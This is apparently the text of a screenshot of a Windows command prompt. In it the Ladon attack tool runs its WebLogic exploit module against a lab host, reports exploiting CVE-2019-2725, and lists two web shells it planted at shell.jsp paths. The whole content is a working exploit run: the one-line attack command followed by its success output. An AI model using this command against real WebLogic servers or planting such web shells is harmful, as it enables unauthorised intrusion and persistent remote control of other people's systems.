 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon http://192.168.50.177:7001 WebLogicExp
Ladon 10.8
Start: 2023-02-17 23:08:09
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 4232  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 342 MB
load WeblogicExp
WeblogicVUL CVE-2019-2725 & Exploited
WebShell: http://192.168.50.177:7001/_async/shell.jsp Ladon
WebShell: http://192.168.50.177:7001/bea_wls_internal/shell.jsp Ladon
IP Finished!
End: 2023-02-17 23:08:12
K8实验室